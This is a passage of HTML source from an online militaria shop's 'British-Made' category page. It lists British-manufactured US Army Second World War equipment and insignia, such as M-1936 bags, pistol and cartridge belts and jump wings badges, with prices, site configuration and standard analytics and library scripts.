        "@type": "ListItem",
        "position": 4,
        "name": "Bag, Field, M-1936, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/british-made/64292-bag-field-m-1936-british-made-1944-3000000595916.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Bag, Field, M-1936, British-Made, M.W. &amp; S. Ltd. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/64101-bag-field-m-1936-british-made-mw-s-ltd-1944-3000000430712.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1943",
        "url": "https://www.paratrooper.fr/en/equipments/66755-belt-cartridge-m1-rifle-british-made-me-co-1943-3000000501573.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/62262-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000577950.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/63073-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000585009.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Belt, Cartridge, M1 Rifle, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/63211-belt-cartridge-m1-rifle-british-made-me-co-1944-3000000586198.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Belt, Pistol, M-1936, British-Made, BAGCRAFT Ltd.",
        "url": "https://www.paratrooper.fr/en/equipments/55468-belt-pistol-m-1936-british-made-bagcraft-ltd-3000000510858.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Belt, Pistol, M-1936, British-Made, M.E. Co. 1943",
        "url": "https://www.paratrooper.fr/en/equipments/67945-belt-pistol-m-1936-british-made-me-co-1943-3000000626931.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Belt, Pistol, M-1936, British-Made, M.E.Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/54613-belt-pistol-m-1936-british-made-1944-3000000502372.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Belt, Pistol, M-1936, British-Made, M.W.&amp;S. LTD. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/66016-belt-pistol-m-1936-british-made-mws-ltd-1944-3000000609989.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Box, Tin, Ammunition, .30 Caliber, Browning Machine Gun, S.F. Ltd., British-Made",
        "url": "https://www.paratrooper.fr/en/equipments/67175-box-tin-ammunition-30-caliber-browning-machine-gun-sf-ltd-british-made-3000000515747.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Canteen, US Army, Complete, British-Made, 1945",
        "url": "https://www.paratrooper.fr/en/equipments/65934-canteen-us-army-complete-british-made-1945-3000000609286.html"
      }        ]
  }
</script>


	
		
                            
                            
        <link rel="next" href="https://www.paratrooper.fr/en/211-british-made?page=2">	

	
		<meta property="og:title" content="British-Made" />
		<meta property="og:description" content="Find here all British Made products." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=1" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/211-british-made","meta":{"title":"British-Made","description":"Find here all British Made products.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-211":true,"category-British-Made":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/211-british-made?content_only=1&infinitescroll=1&page=1","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/211-british-made","en-us":"https:\/\/www.paratrooper.fr\/en\/211-british-made"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/en\/3-original"},{"title":"United States","url":"https:\/\/www.paratrooper.fr\/en\/218-united-states"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/en\/225-us-army"},{"title":"British-Made","url":"https:\/\/www.paratrooper.fr\/en\/211-british-made"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768889387,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":26}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


	  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=NLUFM795KNVNN&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">

<link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="10238";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
    </style><script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

	kiwik.infinitescroll.CENTRAL_SELECTOR = ".site-main";
	kiwik.infinitescroll.LIST_SELECTOR = ".products";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
	kiwik.infinitescroll.ITEM_SELECTOR = ".product-miniature";
	kiwik.infinitescroll.PAGINATION_SELECTOR = ".load-more-container";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "We have reached the bottom end of this page";
	kiwik.infinitescroll.LABEL_TOTOP = "Go back to top";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Load more products";
	kiwik.infinitescroll.VERSION = "1.1.8";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 0;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 4;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 1;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://www.paratrooper.fr/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');
	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-136936679-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<script>
    var searchInCategory = ' Search in &quot;&quot;';
</script>


		
	</head>

	<body id="category" class="lang-en country-fr currency-eur layout-content-only page-category tax-display-enabled category-id-211 category-british-made category-id-parent-225 category-depth-level-5">
		<div class="main-loader">
			<script
				src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs"
				type="module"
				>
			</script>

			<dotlottie-player
			src="https://lottie.host/76c386d3-0a3b-453d-ab7b-4aa874fcc6cf/NsvUJ2R0bX.lottie"
			background="transparent"
			speed="1"
			style="width: 500px; height: 500px"
			loop
			autoplay
			></dotlottie-player>
		</div>

		<div class="menu-mobile-backdrop"></div>

		
			
		

		<header id="header" class="site-header">
			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/en/">Home</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/3-original">Original</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/218-united-states">United States</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/en/225-us-army">US ARMY</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/en/211-british-made">British-Made</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
    
    

	
    <div id="js-product-list-header">
    <div class="category-header">
        <h1>British-Made</h1>

        <div class="description">
                    </div>
    </div>
</div>

            
    <div class="search" data-category="211">
        <form class="search-widget w-100" method="get" action="//www.paratrooper.fr/en/search" data-search-controller-url="//www.paratrooper.fr/en/search">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Search for a product in the store..." value="">

    <ul>
            </ul>
</form>
    </div>


	
	

	

			<div class="category-content">
			
				<div id="js-product-list-top" class="category-top oswald">
	<div class="left">
					<button class="no-button flex-center open-filters"><i class="fas fa-filter"></i> Filtres</button>
		
		
			<div class="flex-center">
	<i class="fas fa-sort"></i>

	<label for="sort">Sort by :</label>

	<div class="current" data-dropdown="#sort">
		<span class="selected">Name, A to Z <i class="fas fa-chevron-down"></i></span>

		<ul class="dropdown products-sort-order" id="sort">
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.price.desc"class="select-list js-search-link">
						Price, high to low
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.price.asc"class="select-list js-search-link">
						Price, low to high
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.position.asc"class="select-list js-search-link">
						Relevance
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.name.desc"class="select-list js-search-link">
						Name, Z to A
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.name.asc"class="select-list current js-search-link">
						Name, A to Z
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.desc"class="select-list js-search-link">
						Date added, newest to oldest
					</a>
				</li>
							<li>
					<a href="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;order=product.date_add.asc"class="select-list js-search-link">
						Date added, oldest to newest
					</a>
				</li>
					</ul>
	</div>
</div>		
	</div>

	<div class="right">
		<button class="icon-button" data-type="products-grid"><i class="fas fa-border-all"></i></button>
		<button class="icon-button" data-type="products-list"><i class="fas fa-list"></i></button>
	</div>
</div>			

			
				<div class="hidden-sm-down">
					
				</div>
			

			
				<div id="js-product-list">
	
                
<div class="products">
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="64270" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/338352-home_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/338352-large_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/64270-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000595749.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=64270&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="65718" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/344947-home_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/344947-large_default/badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, British-Made, Cloth, 504/509th</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€125.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/65718-badge-parachutist-s-jump-wings-us-army-british-made-cloth-504509th-3000000607770.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=65718&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
            
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="68766" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/359135-home_default/badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back.jpg" alt="Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/359135-large_default/badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html" content="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html">Badge, Parachutist&#039;s, &#039;Jump Wings&#039;, US Army, J.R. GAUNT, London, Pin Back</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Price">
																						€245.00
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/en/insignia-and-decorations/68766-badge-parachutist-s-jump-wings-us-army-jr-gaunt-london-pin-back-3000000550854.html" class="btn btn-secondary">View detail</a>

							<a href="https://www.paratrooper.fr/en/cart?add=1&amp;id_product=68766&amp;id_product_attribute=0" class="btn btn-primary">Add to cart</a>
					</div>
	</div>
                            <div class="product-miniature new-gift-miniature" onclick="window.open('https://www.paratrooper.fr/en/gift-card', '_self')">
        <div class="align-center d-flex flex-column flex-fill justify-content-center">
            <img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/giftcard.png">

            <p class="title">Looking for the perfect gift?</p>
        </div>

        <a href="https://www.paratrooper.fr/en/gift-card" class="btn btn-primary">Offer a gift card</a>
    </div>
        
        
	
																								
	<div class="product-miniature js-product js-product-miniature" data-id-product="64292" data-id-product-attribute="0">
